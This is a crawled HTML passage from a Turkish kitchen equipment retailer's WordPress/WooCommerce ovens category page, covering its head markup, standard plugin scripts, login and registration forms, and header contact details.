

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitmutfak.com/product-category/pisirme-ekipmanlari/firinlar-2/
body_size: 372530
content:
<!DOCTYPE html><html lang="tr-TR" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"/><meta name="twitter:widgets:csp" content="on"/><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://hitmutfak.com/xmlrpc.php"/><title>Fırınlar arşivleri - Hit Mutfak Ekipmanları</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" hreflang="en" href="https://hitmutfak.com/en/product-category/cookers-en/ovens-en-5/" /><link rel="alternate" hreflang="tr" href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/firinlar-2/" /><link rel="alternate" hreflang="x-default" href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/firinlar-2/" /><link rel="canonical" href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/firinlar-2/" /><link rel="next" href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/firinlar-2/page/2/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="object" /><meta property="og:title" content="Fırınlar arşivleri - Hit Mutfak Ekipmanları" /><meta property="og:url" content="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/firinlar-2/" /><meta property="og:site_name" content="Hit Mutfak Ekipmanları" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Fırınlar arşivleri - Hit Mutfak Ekipmanları" /> <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/hitmutfak.com\/","sameAs":["https:\/\/www.instagram.com\/hitmutfakekipmanlari"],"@id":"https:\/\/hitmutfak.com\/#organization","name":"Hit Mutfak Ekipmanlar\u0131","logo":"https:\/\/www.hitmutfak.com\/wp-content\/uploads\/logo-1.png"}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="Hit Mutfak Ekipmanları &raquo; akışı" href="https://hitmutfak.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Hit Mutfak Ekipmanları &raquo; yorum akışı" href="https://hitmutfak.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hit Mutfak Ekipmanları &raquo; Fırınlar Kategori akışı" href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/firinlar-2/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hitmutfak.com/wp-content/litespeed/css/481b3c695f168cb9a2b3e0019b5a26ed.css?ver=cc310" /><style id='woocommerce-multi-currency-inline-css' type='text/css'>.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active {background: #f78080 !important;}.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-sidebar{top:50% !important;}.woocommerce-multi-currency.wmc-sidebar .wmc-list-currencies .wmc-sidebar-open{background-color:#99999900;color:#cccccc;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
/*# sourceURL=woocommerce-multi-currency-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='font-awesome-svg-styles-default-inline-css' type='text/css'>.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */</style><style id='font-awesome-svg-styles-inline-css' type='text/css'>.wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css' type='text/css' media='all' integrity="sha384-YgSbYtJcfPnMV/aJ0UdQk84ctht/ckX0MrfQwxOhw43RMBw2WSaDSMVh4gQwLdE4" crossorigin="anonymous" /><style id='yith_ywraq_frontend-inline-css' type='text/css'>.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #fff!important;
}
.woocommerce a.add-request-quote-button{
    color: #fff!important;
}

.woocommerce a.add-request-quote-button:hover{
    color: #fff!important;
}

/*# sourceURL=yith_ywraq_frontend-inline-css */</style><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-x7gY7KtJtebXMA+u0+29uPlUOz4p7j98RqgzQi1GfRXoi2lLDwinWvWfqWmlDB/i" crossorigin="anonymous" /> <script type="litespeed/javascript" data-src="https://hitmutfak.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="woocommerce-multi-currency-js-extra" type="litespeed/javascript">var wooMultiCurrencyParams={"enableCacheCompatible":"0","ajaxUrl":"https://hitmutfak.com/wp-admin/admin-ajax.php","switchByJS":"0","woo_subscription":"","extra_params":[],"current_currency":"EUR","currencyByPaymentImmediately":"","click_to_expand_currencies_bar":"","filter_price_meta_query":"","filter_price_tax_query":"","filter_price_search_query":"","filter_price_query_vars":""}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://hitmutfak.com/cart-5/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_29323f8bc8536fdd23ced03329d2e160","fragment_name":"wc_fragments_29323f8bc8536fdd23ced03329d2e160","request_timeout":"5000"}</script> <script id="woocommerce-multi-currency-switcher-js-extra" type="litespeed/javascript">var _woocommerce_multi_currency_params={"use_session":"cookie","do_not_reload_page":"","ajax_url":"https://hitmutfak.com/wp-admin/admin-ajax.php","posts_submit":"0","switch_by_js":"","switch_container":"0"}</script> <link rel="https://api.w.org/" href="https://hitmutfak.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hitmutfak.com/wp-json/wp/v2/product_cat/1264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hitmutfak.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="WPML ver:4.8.6 stt:1,54;" /><meta name="theme-color"
content="#cd2122"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<!--[if lte IE 8]> <script type="text/javascript">var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};</script> <![endif]-->
<!--[if lt IE 9]> <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
<noscript><style type="text/css" media="screen">.zn-animateInViewport {visibility: visible;}</style></noscript>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://hitmutfak.com/wp-content/uploads/cropped-logo-2-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://hitmutfak.com/wp-content/uploads/cropped-logo-2-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://hitmutfak.com/wp-content/uploads/cropped-logo-2-180x180.jpg" /><meta name="msapplication-TileImage" content="https://hitmutfak.com/wp-content/uploads/cropped-logo-2-270x270.jpg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-93145220-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-93145220-1')</script> <style type="text/css">/** Mega Menu CSS: fs **/</style></head><body data-rsssl=1  class="archive tax-product_cat term-firinlar-2 term-1264 wp-theme-kallyas wp-child-theme-kallyas-child theme-kallyas woocommerce woocommerce-page woocommerce-no-js woocommerce-multi-currency-EUR zn-wc-pages-style2 res1170 kl-follow-menu kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><div class="login_register_stuff"><div id="login_panel" class="loginbox-popup auth-popup mfp-hide"><div class="inner-container login-panel auth-popup-panel"><h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >HESABINIZA GİRİŞ YAPIN</h3><form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://hitmutfak.com/wp-login.php"><div class="zn_form_login-result"></div><div class="form-group kl-fancy-form">
<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
placeholder="örnek: ad_soyad"/>
<label class="kl-font-alt kl-fancy-form-label">KULLANICI ADI</label></div><div class="form-group kl-fancy-form">
<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
placeholder="şifrenizi yazın"/>
<label class="kl-font-alt kl-fancy-form-label">ŞİFRE</label></div>
<label class="zn_remember auth-popup-remember" for="kl-rememberme">
<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
Beni hatırla						</label><input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
value="Giriş"/><input type="hidden" value="login" class="" name="zn_form_action"/>
<input type="hidden" value="zn_do_login" class="" name="action"/><div class="links auth-popup-links">
<a href="#register_panel" class="create_account auth-popup-createacc kl-login-box auth-popup-link">BİR HESAP OLUŞTURUN</a> <span class="sep auth-popup-sep"></span>
<a href="#forgot_panel" class="kl-login-box auth-popup-link">ŞİFRENİZİ Mİ UNUTTUNUZ?</a></div></form></div></div><div id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide"><div class="inner-container forgot-panel auth-popup-panel"><h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >ŞİRENİZİ Mİ UNUTTUNUZ?</h3><form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://hitmutfak.com/hesabim/lost-password/"><div class="zn_form_login-result"></div><div class="form-group kl-fancy-form">
<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
<label class="kl-font-alt kl-fancy-form-label">KULLANICI ADI VEYA EMAIL ADRESİ</label></div>
<input type="hidden" name="wc_reset_password" value="true">
<input type="hidden" id="_wpnonce" name="_wpnonce" value="0e8a3a24c0" /><input type="hidden" name="_wp_http_referer" value="/product-category/pisirme-ekipmanlari/firinlar-2/" /><div class="form-group">
<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="BİLGİLERİMİ GÖNDER!"/></div><div class="links auth-popup-links">
<a href="#login_panel" class="kl-login-box auth-popup-link">ŞİMDİ HATIRLADIM!</a></div></form></div></div><div id="register_panel" class="loginbox-popup auth-popup register-popup mfp-hide"><div class="inner-container register-panel auth-popup-panel"><h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >HESAP OLUŞTURUN</h3><form id="register_form" name="login_form" method="post" class="zn_form_login" action="https://hitmutfak.com/wp-login.php?action=register"><div class="zn_form_login-result"></div><div class="form-group kl-fancy-form ">
<input type="text" id="reg-username" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="istediğiniz kullanıcı adını yazın"/>
<label class="kl-font-alt kl-fancy-form-label">KULLANICI ADI</label></div><div class="form-group kl-fancy-form">
<input type="text" id="reg-email" name="user_email" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="email-adresiniz@websitesi.com"/>
<label class="kl-font-alt kl-fancy-form-label">EMAIL</label></div><div class="form-group kl-fancy-form">
<input type="password" id="reg-pass" name="user_password" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="*****"/>
<label class="kl-font-alt kl-fancy-form-label">ŞİFRE</label></div><div class="form-group kl-fancy-form">
<input type="password" id="reg-pass2" name="user_password2" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="*****"/>
<label class="kl-font-alt kl-fancy-form-label">ŞİFREYİ YENİDEN</label></div><div class="form-group"><div class="kl-recaptcha" data-colorscheme="light" data-sitekey="6LeXuP4ZAAAAAE5U0zAXdVCcaFmMMCiY4KrSTUrW" id="zn_recaptcha_registration"></div></div><div class="form-group">
<input type="submit" id="signup" name="submit" class="btn zn_sub_button btn-block btn-fullcolor btn-md" value="HESABIMI OLUŞTUR"/></div><input type="hidden" value="register" name="zn_form_action"/>
<input type="hidden" value="zn_do_login" name="action"/><div class="links auth-popup-links">
<a href="#login_panel" class="kl-login-box auth-popup-link">ZATEN BİR HESABINIZ VAR MI?</a></div></form></div></div></div><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}
js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div id="page_wrapper"><header id="header" class="site-header  style10  header--follow    sticky-resize headerstyle--image_color site-header--relative nav-th--light sheader-sh--dark"  data-original-sticky-textscheme="sh--dark"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div class="site-header-wrapper sticky-top-area"><div class="site-header-top-wrapper topbar-style--default  sh--dark"><div class="siteheader-container container"><div class="fxb-row site-header-row site-header-top "><div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'><ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://api.whatsapp.com/send?phone=905066134448" data-zniconfam="fontello" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Whatsapp"></a></li><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/people/Hit-Mutfak-Ekipmanlar%C4%B1/100010940350852" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://instagram.com/hitmutfakekipmanlari" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Instagram"></a></li><li class="topnav-li social-icons-li"><a href="https://tr.linkedin.com/in/hakan-durdu-62943995" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Linkedin"></a></li><li class="topnav-li social-icons-li"><a href="/feed/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="RSS"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">Sorularınız için? <a href="https://api.whatsapp.com/send?phone=905066134448"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="/wp-content/uploads/whatsapp-2.png" style="width:18px;margin-top:-3px;"> +90 506 613 44 48</a><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://hitmutfak.com" data-lang="tr" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1264" data-tax="product_cat" ><form class="aws-search-form" action="https://hitmutfak.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6976e8bb908a3">Arama</label><input type="search" name="s" id="6976e8bb908a3" value="" class="aws-search-field" placeholder="Arama" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="tr"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div></div><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'><ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">GİRİŞ</span></a></li></ul><ul class="sh-component topnav navRight topnav--reg topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#register_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-user visible-xs xs-icon"></i><span class="hidden-xs">KAYIT</span></a></li></ul></div></div></div></div><div class="kl-top-header site-header-main-wrapper clearfix   fxb-sm-wrap sh--dark"><div class="container siteheader-container "><div class='fxb-col fxb-basis-auto'><div class="fxb-row site-header-row site-header-main "><div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-sm-full site-header-col-left site-header-main-left'><div id="logo-container" class="logo-container hasInfoCard hasHoverMe logosize--yes zn-original-logo"><h3 class='site-logo logo ' id='logo'><a href='https://hitmutfak.com/' class='site-logo-anch'><img data-lazyloaded="1" src="[data-uri]" width="235" height="40" class="logo-img site-logo-img" data-src="https://hitmutfak.com/wp-content/uploads/logo-11.png"  alt="Hit Mutfak Ekipmanları" title="Mutfak Ekipmanlarında Uzman Adres"  /></a></h3><div id="infocard" class="logo-infocard"><div class="custom "><div class="row"><div class="col-sm-5"><div class="infocard-wrapper text-center"><p><img data-lazyloaded="1" src="[data-uri]" width="1600" height="1428" data-src="https://hitmutfak.com/wp-content/uploads/logo-2.jpg" alt="Hit Mutfak Ekipmanları"></p><p>İthal Mutfak Ekipmanları Konusunda Lider!</p></div></div><div class="col-sm-7"><div class="custom contact-details"><p>
<strong>T <a href="Tel:+90 506 613 44 48">+90 506 613 44 48</a></strong><br>
Email:&nbsp;<a href="mailto:info@hitmutfak.com">info@hitmutfak.com</a></p><p>
Hit Mutfak Ekipmanları<br/>Tuna Mh. Osmangazi Cad.(Dağ Yolu) 703.Çıkmaz Sk. No:1/1A Esenler/İSTANBUL</p>
